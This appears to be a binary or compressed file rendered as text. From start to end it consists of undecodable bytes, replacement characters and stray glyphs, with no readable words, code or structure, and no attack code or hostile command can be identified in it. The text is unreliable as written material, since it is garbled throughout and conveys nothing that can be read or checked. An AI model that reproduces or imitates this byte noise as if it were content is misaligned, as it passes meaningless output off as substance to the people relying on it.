� �����8����;Q��պչP�;���m��h��?�P3��A>��Ўء��ò��I��!����ѡ��Ȍ9��߯�ى�����i�Ro��h����׈���lN���`^�����p�d��1����P)�.�x��:�A��)��� �	��	�� ������*��w�3��5�V}�a���Mn��������X�"h�阎aQ��8���Sa��б����x�)�������!�l(�*]ήK����ڈ�Ꮤ�� hCH�p.t�͏����]��r�I��|�8;�sh��=��	,8���� $�*]잿*����"� ̂8�-6n*��ʁ���1�����ύ���؎���Y��h+���Q�,�R��a�瘎�h�҈���9_��`��8��xn6R�-�0w#
�s��r��.�X��{��&�O�r����tO�~� mp�Q܇�9/�R/� ��_��>���� ��*���8�38!���-l7��MN�Ϗ��+�ሓ�\��Q���ȌV�:�
#H=��B�X�$HR�^Q��l,�8��¯$U��U���C$Y`��R�;�9%gP��L�H���<�����M|����X��Y�0�� ������$	�k��Y��.���wB�B�~��n)�w�1�!��0H!T݂�c�S!0�+I �H�h��x�И��X��k�6��b�ʳ<�T�%���#V�,�-�̸2������̨�;C:Lb�lh�ܨ'C:��-�c3�S�a�̟�_R���������7(�Xc���1��H.��/�ii����y�'.	>YJ>9���.� �9���� ���n 
�0s�H�-�§�0��M��-�����D�"�c�Ѽ4��:�_#��2T�4G�I*�,�rCr#�yw��h,x#;�, �4I�-�?�<��<T��t$�����yh�x=Vk�r݄���B��pq�i�k�Q3=C���ȏ^�������(�rȈr�>x��B>��Ɏ*$�ƞ��/ȝ��49�g,
J)� 0q����ղD*�HJ��Jq���1�*�X�s�G�$���:�2,�Pq##1C#��:�TAQ�3�3�JKB�ޑ���4�$�����B�4M�4<��	+�H
���x��z�����wL�tL��dO�N�k�N@T&
 D�@Eѫ�H��٫t�Y
��s��)�Ҩ��ܐ��^���	�
xL�i
�e��������(@�J@M�-���(CA;�::�AJUPMA�jB'�4�tJ�QJ�$K�J�B�i#��4*$��xK/�@�2.J�:� ���_��AD`�=�ö�������9�x=��S3�$�a5� O�O���x����@8��ć��'�d����X���7~'-�-w��ǎ3�R�7>@-h՝�1��t7*�(���@��SZ�Ȍ�eC�2S1�Q�-?�:�U#�R1$��RX�R��$�$����U�$%*t��x�0=<U;,�3�%�ڀ𠫌�x�T���6L6܄NX��5*x=�(�"OQ5������饌��V����h�~8�������ȉ����!�_A��7ə��	��ll�w��s������E�Hi��x��Y��6"B�"R�rB�R��#B_�T$whQ;?rA(Rӡ�0�Z����8,P�$�v�y�9S��T�QZ��-�~X4���V��$�p1�HLL������`U�u���N�U�t�<�c���y�t>�u��	�h��c��s����7��<n�!k6�*����H��U�`�$�@>� h#-�6�B!��n)J��a�;��J�E,�dQ���nI:��3����F[ɂB��[z��;��A ���Fc��+����ʈ����O���z44hT�v�bow�P����V�hD��EM)ɏ�ӹ�(T�������8�D9F;) SZ��Ɂ��ǜ�_�	_����0	�/Xء��m*،���+�.�׎��c���\�%:2�,J�!�&��,^�R"��$J�5R��a��l�Ո:EI�rj�4�ʝV!Y�Eck�'��%����f%�ٶ���ib%��Urd�E�R�%��N�2Ux]Oq�U�V����x��������m����0*�8; ����_�*	l��/�hq��*rg�w@����1M>����/�Z-&��by͂z�ԝ>�:3RQ�(y'�>sb3j=�y˦�6IT�[&E���-�6y�!] � (�W ;鎱,i�y���s���&Ye�䠿u-�b��H���eU�e�t	�(��"���q ��8}�W�*��~ߺ���U����g�`n�v�v����og,�3`�P�y���]@��X"9���
����������� ̍����������.�+)!�8��w��1�������:�к��!����R�����F�����`���b��ya{da~oogc�tF��f��������oGJ�����x�׆��8�E��X�H�	���0�(-�����h����T�q;�I���S��R;�٥���R�`�)�+v�R�"��ȧ�5bD�.�5����\�;�q�{#Y��.0vJ̡)=�
� �(��֙��8�!�&���{���7	N�����X9�<��wD��娺`@E��4��8zZ	�E�5�y���2c%;�W��@�Q�fG@�=�Y	��DJ �����-���,lț����n��P�*��xՂ �(6;��zo�
,�р܍@\Ǎ�����m
����Ɉi��ـ�Ј�����N�������N�Xڈ���:��L��*�`���N�9�D�H ����ʩ��Ѯ�:_��U@O��|)ގ�xYʎ[t�������'IxOĸ@~ϊ8u�Ȇn,+�N�;ٶ�we��D�JF�E�o.�W�����<�Z�L���8���(ϛ�xˌ����y=|O�,RO� �Ʋ�Y[�w��ܓ���c%��:ȝũ0H��48)Ԛ� )�� �
�P���i�,��yZ�������B��.j04��C����%s�&خ%ӣ�
�2-u�J�htiO�Ryτ�i���T��H�����	�����*F�B���O}K���͙�b-)���Ɍ��
��h	���Ѣ.�kV((w��-�
�"�iN����]��k�}؈Brϝ�h}�u��J���hL����dݝ�S�$D�c
����������W������L�����10��.����k���0����)�Pj���iO7�1�	�&�8ܵЭ���'�:�
2d���}���D��B:[	�D��g U�ػ�����lG�l��ɣ�b��2�"�i�#�x\#$���}8ݨi=�xK�>\���Q�,�3��c�]�b؁ I��=c���(Y�B��w��:��vx������9���H�@��sB�Y����xLU�`�@����:i
�|I��B�*�.ȈV�M*���@ ���xi����b�*��8���Q� �����m苓��v��hI���@�	
�B�R�����	��g�H�@��-�F�
s4�����k�U���jl�c�_Ƹ
�)���À�L*)�*�]0�l駚�(ؚ�V�&�,�#�����Ij��,�h�'��c���T��3,*��wx˄�A�Nέ�*��]a�th�A�oh��𫮂m�YI��@(xM�`����G��ǋ����Ȍ�M!�2ܺ!���������	,�N�7��i�y[_0~= �|���<��&Y�D�SV��MB��(�q���)J��P��Y��⊺ m��_�zc�Y��V(���n������H�j�c���������v�E�PI�~h�j�^an����29��i�������iAI����6y���	w�U�(��
� ��	^�(���Ʌ"�"����#T��/�+�ɠ�AH��xσ4�⮽1���:ѕ��h5@�ӣR�����*���L�����$:��H�ל[�0����܃,�`ȏ�T���)"&���P8�&����ŀ�e���@��E۶��ot��qԟ�4K%�`ʎ�x�����pˀ�3
��o�jȁ�<���|J�����<���ƚ���^<����!S�>�����,���*�c�i��w�I�%Û�_��x�k�(2d9����
��"��:sܷ�
����DL�� ������%��:B�8�I�zE���&�9F�N�_�
�����F�>������$�4�,��t��t�i��dȿO�jZ�$$��s��^�Dbz�8*��c=�9��6��!��-�rS�؎�m�� �P-\=΃&��8��r�3l-�Th�� H�����	14��������h��ឣ���A�7]���Na���)��HɎ�:ow�D[V~��@��Pj�π睯+����B�Z � �x���L�hǩ�(�����"�.Ⱞ�ZzM���/�0���0���� ���������������J�G�<�𸟤���o=Q������?Wce�+]�Mʘ���w��Q�ʄ�O�ktƌ���'��h����dh�ߨ��O���0��J�V���ȃ�O��y���#(���R�G�Bb�Z��L��G? /��T��w��X���D��N�Ј����_D1��p����NH`\>B�wHm�U��gz�.��W�0�Kqˆ����������� xSݔ�vʎ����lI�H�Uq��}�g�3�h�W��v�K��� �p�ǻ�b˜����
�M���z��Ƀ�+���.ȃy��k��<�H���¦���x��-��8��X
�~��H��������h�T���W���I�V��Z�����5��f8�bh���-�n�ը�ܠ�����ֺ��)��Ow�w������؎툚~���Κ|O�|L�M�g9����HOА��������2*�����y�8*���	9m������Ś��]����������Zډ�^]��8�R(�NN������㈋��/<@�D�� �ޙ�������*��{��y��x�����oޞ��`�n��O��檌A@��H�b��������q.�]�;�v����U������x�����8�a� <j��Y�ν�;��i�RȑL=���*�w�������+�#9��~��j�H������8�;�=0�E���	�^ng�r��
z�d8��9��ȘϨ����X���Z����̕������柊�H�bI�Up�[�����Ў���s����S�����x���j����m��	�i��h����!l��)�*?!�
� �R�����/��X����8�[~�%K��x�����cmf�ňI�p������h��]�E@������m�-����8w���`	��,�� i`��,��!�`�i���A����������ǫ�A��z�^�����	�K��a��h��h���Q�*P�,��#�?M�������7��ԉ��Xaս��p��e��b����?{�B9�My�Y��R^���� ��l(��=�!I�c�`��hСx�6)�����IF8�x�RK����v_��O��Xѣ�9�&���n;����(��x,�R,Oʤ�q�.��a���hw�O�{��8�/ي���8��(�!�����C�����b������>0���M���?	�����>��Q��Y)]����Q���������ҡ1A�k���ס�"p�����+NA��9A1��+ �����h��"���,x��r#Hr���-뙩�������8��X��8�X�x���S�2%"���헭�n�/�菁���f��P\(H��rg�:[�Y9�_���b�iYb�����,!3�c�x*�|��*�) -ǚ���&�������(؍q�#0#�	��	��҈��$��-����$M2�F�ȗx�XX��x��h��(�{!�M�� ���A%�C��h�.���鏐;�bR����Pl�xX偙���Q���ܙb��H�Z�kX��؎�8�b��y��M~���x*�Bߨ������x��r��"�9$2�w9�L�q	��S���:��������2:��-�❸�;�����q�������������@���w�
 �� ����������#!�,�9</�8=2 �15H5����ݠ��3FGXYZ[\]���*-��%$3S1^G,a[75�HJ
|�O�A�;��b����8(�Ķ����S��8l;<BV�ڇ�=��m�*�6�R�8�)�,l]+�(B������Z+E��bL�*���aX����
�T�!����P��="]#�;�UB=#_%�,����.�["�ø��w�v�1�]������z���Y�C��b_K ���d%kO��r��\���,�,�V�$~6ɢa��[w�D2=c_��Cœ/�̱�p�� z������\њ��VȰ�4{5�r��%����8Q+�Ef���W2>q{`/U�|˿)�
lpE�-m�w�1�ʉ`Z��U��t���,�U��,hh�vI��L�^�����ߒ�]�������� 
D��Q? �����HT�tqπג� ��펇��a����w����I�T��� ��m� �ʁ���ʊ��K���8] �.!��I�@��x��O��`�D��D����/K�P���A>���a ��=,����H-�I.H��條�֒ɔ��!b"���N"8""ɜ&�c%?nhK��yz�T�*h���#$�O<yϓF�Z_��R��.>���#P,9riJ����1�N�Ɋ9��;�(�Ѹ&���i0������xO���� J]d�����T���ywM��x�(k���K���((G������w�:��o������z������Y�ۨ�I,�a�����2�a^���e�&^�N���|-��
ދ�꘍����� ȍ��@y�T� 踫�xIV�eVΌ�Kh���W��<%0j�#�J�X��0�4y�O���ͻ��X���w�z9�t9B
�T%�c ��'=%#�Hω̶Rb����" �I#�$��	���ȍ�̉��S(I|:R�#�%��eф����H?w�l缉���Ȍ�;e�T�T�����uu^#H@�K'<Tv��ج��hg}z��i�E�,�� (o���DJ��CTbԾ$���� \س�xɉ���>Z<�̨��3Ɋ�p�&����	)��H,��'�}�x�=����������g<pɀl�Hw�Ș�(jx /7���������Ti���k��h��@���4Ʌn�O��E�@+��������ȋ�(��xk��!ξ�Ճ�L��X��x��H������tw�O�N<�Y}*��ե�{��QF���fLʖ����s�U}3V����8�2���G�|K�����ۛ�`W|*�š��}�J�ߝ��)������� ���_AF��(缌� h��8{pD/�Q@����� W�j�͂�|�~���X�ڈ0�������<����n���ʘ ��������R����<�RY�I��P>N=rq���U� >!&���|ԸOn�E�o#�[8zD.�j�|���G�.���w ��F`��fHz��މ��N;�{|��_2ƾ�f��2쨀��a��-	�2@�¦�E`���P��<����"�Yu�h�Nb=�����؟1$���ڶ4(��b.�Qح�.'®�r	�!|����Q��c��},WQH!HL����>jہ�-/�_r݅T�$C�&�V�F�,�Z������b[%iלj"G,����K����J�5�h�T� �X�����O�Q��;�����,� ^�J�2��|�B��w��ЋV2H�%:���XK�nZ�ޓV���T���0tBf�#�m:=1��ʷ�d�5ޟ�_-��?�]4>��L�
���'�d�b�g�¸ J��A��:�?����ݠ�c����p'��ʫ�<h���͝������N��c	b��x�j��A�݁ə��'�PL Ό�(�IM��/�w���[PN��_��r[(~<�8�vI�\(����@ 2[�~���^_��I���P���I��(��Av���(Ĳ����w��<|	۬�8��o �)��@$��o�d�;J#e$/	DNI=|����cL�33��<|#oe��_G{=,_�H�(VpL<�&g
\�I�d�X�_3��p��yub��	����@��JbҘĖd���2Ɉ(����� �i*�W�r3�ߪ�>�{��~ Zr>E���
֩V6Q��`>]�����/��C.�ˮ5��|3W5�����57o�a�;��O��~�ξV���MȒo6��D�@�[���G�3�}7���w�.�	H���� ֹ����̭P� ֨P����v{��(�A9�;����Pԙ/�����7ɄU�K	W�����P���VKY~vajV�!~ԉ�S���_��'D�]a�Ur^3vb��	��@3V'��_c�/j�Nv������̉c�Ȏt��xщ-dv�?B��|�=�!� D�"m@)��������J����П8�튭�
X����*��x�����8	3��(�ڎ�K�\؍)��=ۈ�����@K�J�J��>�w��8Ł��{
��|�k����ۛ�)*�ߏ���*}�Z�\�t<͙�������q��XΌ���8����k��ȏ����������f��:>���{��H����נ�y~�g��꫈ ��I�zۊz��L�f���芯(��܈���x���@�ʦˀ+i��h��H�/ ��X��X���
}8�=x�Z򥀩:��%���`�a*�O��6��Ћ�m��"J���3��޿˼lۍ���ۀ�݀�ܸ�`{��n�
���w���)8��� �W[���?��ˀ�h������|�p�规)�0�k��Ȋ����ڸ���E(����Ӫ����x����BȊB������$[ה8�2z��9��x�$P��8��؎x8�F8�7�ͺ󹐉�J��������vÁ8�3@���ڛ�i���~] �_p�s�aͿ�ǿ� w� ����
0�(Ͻ������h����8������Qϼ���� XȘ(���C	����nJ ���{w�����w��8O���ѫ,��������{�2�
6��Q��X�X�+�Y�**�j�5��1L��Ȧ1��>]���2)��2�����j���>��qrP����8����Ap�א���� � �8��o��a���/��-��H�{a��8�CY�?�؄w���Ј�����\��:��N��|��a�L��������{�W{��!��x�@��(�%�����"�����3hӳ{�ɻw�+�2+�R+�H^� |Q�!sʈQ��GQW���,kQ���c �cA�ka���X����k�ո�%؈�`�������H �8]�����/��������ڍ���}���A�A~����h�Ј�;�程�H��x��H"1 �!��(�]
7{�;�����2"$R"$��r�Fq,�t,
(��b�<�#U!�B���-�!�	 J��qJy�Oy�r�YZ����׬�����
H���w�����̞��[����)�!x����8����豬⌢�7���X!�8����Q�)�����Qûx�U)��x
&�9��9-�#HmH�#���2�5b���#����-g?-菿�p��}�p܉O��sy��8��X�����Bx����H��Ȏ�8��O �n(���~�/��)���8��h�������K�È��x��X��x��À�h�R�Q�(Ҏ���!_�y��S?�c?8"9��֏�s`��#��w�|�h�ǲN������c���$��}|�p�(��!ۈ�:������a�����H�����B�ӊ�5��NX��e������X=�y��r��H���>������X��?8*��������J8��s?h�6��0
#���6�H0r��������lǈ-��L6���x��1�~��qL�
�;�H�1(���2�8.?�%�����Î�Ӹ�@��_��⸍����@Z{-�#X���*��p򊢸���ʨ���4w���Z���#K�5B˩3ȇ�����L�4L�TL�tLؔMڴM��6��o��`,�s6rl0{c1p3Ɲx���-���Tވ$��#����7b,��=�z8�����8���������Ҋ���(��!�ĳ�?��î���Jݳ�JJ��茱����*{��(�����K��@ɏ"���s>�T!��8���y3K��B�Zو]��D
����l�M�����i*ͼ�7�m���$�W]�|��q� C7�wN�41�ǜ�7�2*��Gو����b;��c���Hث�I����d����Biїx�p��,�K��,4���B��+T����8T�R>:dK"a�؎:`�����	�Z���@Ȁa��ŀ���F�[OD�;���\�Œ����EX��M��n�O��l�O�1V�EhD:@�]sDd�H�	z�	*;�H.�Y��8�a�Go¥
b.m<�?�o�<N��wȊ�S��(���J�/X����ʍ t���wY8t>\�8xK�������Q�ZR�/;QrXQ�yZ}݀�6�[���m�ս1��\q,��0��O�x�%��<��ܘ�W�1��;�Ψ�u�E������$qOu�.��
z�fD��Z�����|�QR�����2�~��B�b�������B�X��H_�H �x��xX�(����P�<=xY(Y�c�����Z|��\�QNQeh��eQaRQ�u�\�	G����R�
R<�&]d<�Y�Sl��`\Xč�R�XwRK��񠀱��T ��k�0�o��߀O�Y�����(�c-U
X%���Q���(�u���V�Ȋ@�ALn���B����W����>Tݱ-t��t���5&$K&�ou��a��58�i��NXQ�X;�eh�ie�i�FZ�v�Z���E������l?��(���߆���(j!�Տxk� �'�S#�,�}�]�����6�0?�r��y8;�h�������@:��߀���˟H��d{� ���_�h��x��8�)4�w����H՗�B�ؿ��ʶ�o�V��C�%���/��Q�z8C�i�J�D���`������`����il��a�;D������򝍎�S'>���������b������fbւc����F� =�Y��j�7�A���8���"U�<c�H(�� �a3 �Ke��舓�W@i��h��>�{��8��(�As��o����uf�Ӏ�Co��y���`	�)O:�����NH��gQ�W��x ���y��fx��,�lбw$����޺��⤞�
�q�-ᯇ9���f�{a�a�k�Zs� � G
� �� ����B&��o��;��h�fu�[���_F�_��}����ʃ��As��g}�5�o��Ũ2�~ ����ךr�@zu�)�e����q/�'x	C����Ȋ��a
���g9ES�荀����� �����ǽ�������)*��� !!�����++���������堊��H��)�79����LwE��������Ȭ���炱η�������Д����������ܑ�������)�t��xڈ
@�b�nI�@��}��	ٝ����M�����0���l���v�$Z�����
��*پ���y�������< Y+��ղ��+�*���K����tT��������p�,�&"Z.�m�����%������:�\ �&�߹����*�t!�J��澆��d�9���r�	z�0�:zG���pP��E��v��KOw���v�@hύ��g�X�จH���ά�!����C��kEجwT>�����<��;4q�[�Y1{���R��O|sp{cWG�a��@��/�*Ɍ�u����^�-��^��m���X �J_��JH��Hۃ&}�*@�¥5y�uو�uсI����JQ���H���I���պH��p��h���	M��XN	��pǆ� h��� ��d���ɏ�?Ԡ��_J���?\�xA\΍d�B�)�K��Q]w��ca|��-/��8�G��|/a.�b!�r�M�$�m��)�=���A�&��)��Hm��=� �B��*���u��������D�Ë��A�� a�%��^����y���u���������I
����
�dI�� 
��DK��A���@��=�ɐ��0�A�����TI�Ϳ��|
������T�H@�"*:o �`%�a�5I	�{��{E�o�\��؋��Z�")�(]�A�#|����H���	$ܼ\w�&�~$I^������~P���~P�����$�nꤺ�9Y����,�����
�^�l�,�Ӹ�
��<��A��I�v�F����C��phm��t�8�Jy�ʞ�ѯ�NA�ȃ�2����B�<���Ŝ�f���������E@(��y�xV>�M���	v9I}_c$u~Tk�⫽�(��A����ܘ5?%ῺN��8g��|[��6z�R�@S'g���B��H.��X���8���x	�,
�!��И�\�DS&=�\Pw`��Ў�
�CtI��λ����x���ш�ξ
���H�����i��	������h���H����Р���bڏ9	�/��JjLx��\�D�5K�؈� ��V�Q��艃 �ٖQ�o��L/�Z3����
�ԧ��h���@ʺm���_0������+ HuJ*��2��� �sX���Ŝ��
��L�t���p���������XɃb�CҪD��J�dػ�0 ��j��4����H�hy��k���Jj�H��H�w�ED���$h��YH�:�FVt�ėxI� ���y�ȁ���
� =hF�	�z�3��O��[��X����+�v���`@k|�	�ʴI
���s�z+����ʱɼJ�P܊���Th-됋��X����=4���8O�$�S4��)C�P	��4�����o�㜽M��]/�C�����J����)���Ž?�3���������{��0����PI��@���HA��U�������u�ͦ�� ��(*Pw�ٸ:��Hآ����O R�*�lM��)�p�/��%��#��9ު�P���ȍ:��@ZB	��(��+ʑ�'��J0ʍI�r���N�M�����I�h�Š������t���X���x��)���K�Xx	�Xi�k˞��F#t��,(���L��D�FI�bv�Mؠ,�q�̘��Y�7��*Ӛ���n��蛥`��e������(¬d��Dj������ʿ��C���i���R���XZ�>�M��^T��K�>�	UwH�&5meAt���y���#����.I���)���\�V��q(&����k��vɋ�9�x����ʎ��Oavy����ƃ��Jf��Ʊp�6k�O
�f����щ`��q<	�D� �L�K>���-�	�T^M �="}���D�=}�hk�xەph�7)m��)���(������t�_
ˀ"=�1���h��%�~���
"�6H��H9�ժ#�5H���
��Y4��I��y6�D� 6�4�ɍ�uɎ�p���
ɤHی��wIw[a[8q�(�.��"JL3�����U|*�$o�;�~��z'҈�H���$��j�����	�t>��]I�EP�1���Ʉr�|*?��ۘ	ߟ���\�"}�h���W�A���Ҁ����ŀ��ژJ�ܸ�D��p���W�n��/wȘ̆T۱D�F�~t��i�.Uo�x�骫�g ��� ����u��ݾ������ޜF8�9MVk�Fr^\��-��3��haЊ�3~~w�p�>lȫ��|j�����W#u���1�:�]�Ȋ���2\>�Vي����Uw��i��XΏ�@��bd�1O�Wɬ�vP�g�����3��No��T4|j�x
��I��̳O�~ɒ����.�_��8��������.�ؐ��ɜ��(�Y�#���n�P
u����9��o���5=�v����ڨ��X�)X�7��h�=��՛������e�����k��>8��.��ߍ��^��ԯ�b�ݼ݊Y��L�j����w��h����]���~�����p.��̷���<�Zj����H��ئ�렬ɿ�*�����9�+��<{�O�ƪ	�ūH�ZK�d�,�Ů(ήi����I�(����鉑8�:o
0˙b��z�ú;ݙ��َ�o�e�~y����<���؊���N_�@_���7���{��L�����h��h��<�Ӟ��i8�7/�(�F~����]�S���J��I8���2��樈�ȏʸ�g+��8�O�p��w��8��8��؎pL�q܎���圂����;��ؙ�Ā��,����T٠��	l�c�*�,p����	�����(��d��)蛻��2���������GЗ��N��N���̃>�Ը��W����[]p̏�8�<<�@�ܓ��� ��z��8����P����r`�9�kߙ�؈�8�����x���������{���"|��|����}��񉭁��H�Ѻ�y�� Кi�=��m�*� �(P��w��Z�j-��O������
/��J�by����� �y�RQ�K�д}��_����}� �`�H>��a�/��=܎�`Mo�a�z��*��X�K��X�H¶����fy�����\�_?��
�b˼�^�Ex�*���Y����W�������x����q��H(�����8���ǔX��艪\������)(�y�����?��	(P�,�I�]��ڲ-� �#�CQ�@����9���x�+n�-^S.!�w�0?��Aύ/�Ì��[���1&,�>L��8�)�����\ ��J~뉢ܱx�<^��p��(�0�N(�	�t�ۤ-�� ��葮,���Q�Ө�)8�0�砂�p��͏�� �����[����È!�ܺ4!�+����8�:�ӇH��M��J_L��1���MqZ,%۲-�H�i2�������@��
]q���.蛰y����a��'�Ӣ?��.��������9(���=\�M�8)�볮�N?w�"��Q��`�����}|�!��H�!Dl(�
���R��tP�����0����LH����俎�M�����	��4��)?����ؗ;�B��ܛ���D��=�M��K"�@Tr%�s%�Ȏ��>���h�o� ?��c&�����	��Ӷ8?�"'�����_���ՙ8�}Yj�m��``��+���9��ڎ�o�/� �o����#<��|9���������H��A;J��x��ۼ�����~w��H��I8�g�������)x��H��0�ZS��څ�����%�c�δo��O$>���)��^�ز>�>fs6�Cث��am9�c�s-fB\�����a(���H͹ܳҿ��5��}�,𛉉���~����8$�2�3��>�9�����2�H����;�] I=��h9|���Ʉ��k_��:L:r�v0���L����ڍ|���h���K�L�:�����Ԡ���h��5h�*PY2�.����h�w�����Ѱ��y6��e3�Z�7x�>��>�#��ۛ�֎h��x���.�"���?z�'\Q�P��H��܎6��<��R�/૮�I��0<L8��ua�9�Û�B^ ��K��E�/�L|���Mta=���h�9�� [����H��Ũ������;Cڞ����U��(n��P_�^�� j�,�M�X��(�S!�֤�'@���'��$)��V�O�*����m�y:,'���>�>i�&jB��h����w�"`��M�\*�h�c��xr�������_�A�?bAǱ�f�,�8ۺN����.�9��@���k��A�c���X�b��R0No(���[@\�jM ґ(����K�X�A�E���^3Z��]$38S�������Z�3���N��8�?x��C_c����5S2<�q���G�~��w�R��n��O�(Xf��������uX�<�#y���E�t�'yB7������Z1�0u�0}��R`��w���#~���X�1�>|��x�C�Jo�Z��4ߗ�(��Ks���j�TP����	���xI�����Vl�` ��S����՘���H�o��j��E��^�43@�"��5fi����(,!�ZS.�o�JK�҈Y*X��6O�*�E�P���$�A���V�-�tX�(��P�����R�<��Z�Ȋ�h7�a-$���ȓ�N��S'��u������ç�ֽ�Έ�Ao[����IN_[=}�6]S����h�<�wV_U��X���~]���{!C?�\W� �hu��i�v8L�2a���(��(�u��Nx2�\`C8�최���IX�e�g�M[��G��C8ί��h�'@������5�芑f�{�.ǃ=Q�����Q㼈�X�+�X�h,��kL�R�d	劻ƚgZO�9��\�:P-��U�������ΖړAu<�,ڰ�3���H=�m� ��m�8��\�\�5*X�3I'$g�C��VeV�R�xn� ��=�xe����:w���m:���Ě����Չ�_P��	5���:9c:#����< �Ujê��x�V__�X��ޅ����#�Bƚ�sN��Q���e6@�P*Y��v�VM�Cv��t�n�Y��Q��_����0F�Se��������;��/Ƚ?B�����xZ�90H^0gƍ�fT��^S�[�C�nP��؊~V���ka��6�x���]؝6� L�D�؎���w(����E(;CD�Vҏh���C���.b[����Z��'��Jw�V�$��{�e����hL�7��Ȏ]�G�Λ������#��'���^(j�|�|	Uj�w��(�����_R�� d&"v����F��~*â0�7��Qll爀푓��� ���緷Ђ�����������*+*����-�����㦹.���â �$*:��=*IAA,��隸�#�@��+���T;S,����c�˰��yz�����p���h�<��H������()-R͔�xG���w>��XlG��k����)�����p�J��΋�88\.E��Ԯ	t;�+���<���<�E���0��
L/��½.�*��Y�,#�'�и�C����[p�}$S��)�9����Z
쌚��w�u��'�·�`p+GiO���1:m豜'SD��M���B`��)_�B}o��,�p�+$G��H
}Ia��ٹ�%#�d�H�n���ٌ�-��cK@S_vH��3��P �7�
.�6�`ca�w/M�@w�c����ww$��@���H����(�O��Z���x���8���9���x���I
��PÞ�ّ�M��1��ī�=����k�m ҳ�*+��U͎��i�P���.���������.T��!-��4�m���Ɏ���ͪ�^ �AHH�hP��8NϭW�/�!��ƽ_�/��^q	��(�z��]�ᐡ!8a��1����U(I�N���>L��\�G�P�G�r�h֑���	�<�J������|n����ʴ�I��w��h������\�I͈�0ޛ�ݰ����I���̃�=�p��خ�휚�8����h����M�I6�2}҈����A(�8����A����I0����alJϲq
��4).+�������.�׬	������ƚ���pyG�H�T��l�����IO�6T.��!�x�Z!��Q�$�Ejt�]�� �] [�8�kφ�h��o��㣫�f���?�Xhec�������ɛŨsغ���%�w9�Α�c��w��0�
\���֠��E}���_�'�~�ӳv�Ӊ_�P��Q����	,M�wi�}}x�����4͆��et{	xM���8���>уüw�*a ���������п��t����S�WЮ��ʫ��X3җ�� �ɏ��Y�-�E�������"� ��$Z��n)��4�������p�K�,���T� -���ϷF��kȺ������_��PJ�6�G���q�>�$h����d�Z�!�*w���
�<P��I���I�����2[�z�I�J�G�5;L�8h�g�x�r	���5d�ǽxP��	���Ƨ�L����d΋��[�y�{������t��|K�?yQ`'�?xZ�	O�LH�:X�\�{�o�˜�F��Y���n�������=(�c�I�Wh��m��4�,�����!�������l��
�ۯm�j�X�L�]�΃@��0�MP���4o�:@G�D���Z���Wq��ܫKF��k��w�k��XB�k�9J
tv����遥�D�oL G �vQ�w���ʋ6qE�6����B��@�F���t����ʢ����=�\����hH���� (ʃ������h[��,u��S#��}�[�#�S�!�����q����������n�ʣ�`]��1x������jR�Ǒ�mќj��L�b�:�L��^�)<�脥�ԪXW9���\��^𴯍')�<��[@������J��"�2uY��XIB<�a����w����L����&-"^��T�2]Њ��ѕ�L��B�m���#�_� ��[8�y��5�-ʑ������*�����:�V� /ȭ"n�(��ㄛD}4e����a���������A���<��%δE�Ѫ8������M��MM5���<���B9ҺZ�B:� `���3������T�����A��B�a�)�>z�b��S����8L�B�@VZ�0H����HD�IL��i��\Z������@J�c#[fw�U�}�kkf�ᒷH���lK\���|��-	g��y���?*�L�EY���e�# ��>�廔@�
��=�8,e�c"��D�oJ��c]�V���xŧ>��ߔ�0ф� �����&욗>��%��s�r490O�K��`NUdQQ��Y�=���L��V,˅˂��4HH�>�^��8z��9�
�
c�҂
?Y���h;�
���{�I@_Ln�{�����U�ꅺ݆�=����P��N��F�r)��(q�s�w̬�#/8���8���#1���ݽ����ExKB���UR
`12����c����J�kJ�ǪQ�/��	$N��L�� �nk�<��� ��F���	k��1���#O��ڤ2��y�n�IR7�������g�
�����	J��n&��3X0�������8�΢�q���G���,#�q)�G���$��1�ʅ��[���������(H��z ^|�ZfT��X�{��7(���Li}�F8a���"OwIBX�T���{b���������9��Y��E������[����Ɍ�8۞N:	�\�`N���
���?���
_�� ���n��鸏���β�[�Ś�����?��Ǻj�X���ٗ��������^� ��*i�$��xm�<��A��软�~�0���.�� �Oy����>)��+�-̍j�C���K�>/������c�>ᴟ�ؾs-�j����_��G���+H�j���8��������k��艷}w��ϑ�I��}�p��	r��I��B���n����˿��;��\Ќ�ߌ͏;��	������6K����������`�y����K�I(Ә���N��+�S{�M?�4l�9�����������p�Y-�Z��:��큸��C���[�Z��\�Rh� 8�7��Ii�n0�z`�g����c����[i��ڽ`�Ȉ��0���q��������#Z�<�O<�è���������u}�����̣X��&����w)���	Ƒ���Q����9p���_����s����k����}n�����)�Ӯ[��	��I����J��?�4�� �
�����.���6<�b]̡��;���-�2O�4��I8�J��	�68�[y�b-�/��K}�����x�R͡o�!���b��Q9����!>7��o������A��>�!*��=�1���n�TP����=ߢL�'p�	ŏ��EZ�������H�oq�iڥ�)�< �
�~w��0�
S�̋�����I�����L�9-�!�����P�������./�È�Mݒi�;h�ٿ����X�4�����[��	��r���Zא����z����^8��n)��軘{��e=���,�����R;�;����ܶ�+��i�n/:�����Ȇ��;<��������~c)��fI�&��ʤI����˚Z��/�����ϗ�����hvi�Bh�������	M�i�!ԡ
���!��w�i��ɬ�ٹK���:����қ��2K�I�W���J�����N�*7)�z?��*�h���-��� �;o�z�Z-׺X����[��U������(�F_$"H�3�T?���B8���,���r�*!�*x aV�'�/���a��Ȗ;��r(��k�b�1ί;j�YZ���`�T��:��l�����;IȚ���~�:��fQ:a�<@
�Ǧy��i�-R�K�I{��1��������Q(���bwYړ���B����` �ɲ$1�H����@����խ����0?qz����}Y+B�_��+y�P�C�,Z��c�'0삌�p 1§���m낓0����p��2�����M|��(��*��i��	���	+��N�N�嘹���:|� n�Oi�ڟݱ� 	��!��!�ѥӨ44��+37 ��94D�(V.�¬�I�<2(�Ή��)�!<����o<$�f�� $	*���8��5�*�N��w6xcX��.��5y� �H8,�+��c�.x��є�����$�10]y��jYܯb'�')��A�(��m.?��38 I�ĥh�;����=�Q���� Й����� �+������4{��HS:�{�k���
�I!����)M�)�,�"}^�0k�O[��i5%�<P#5��)ں�����A��>�:�gșy�����z$�>�*����8�Ҳ ��q�D�HP�(��>(�@��w����������9=u2�����s�:�8j��
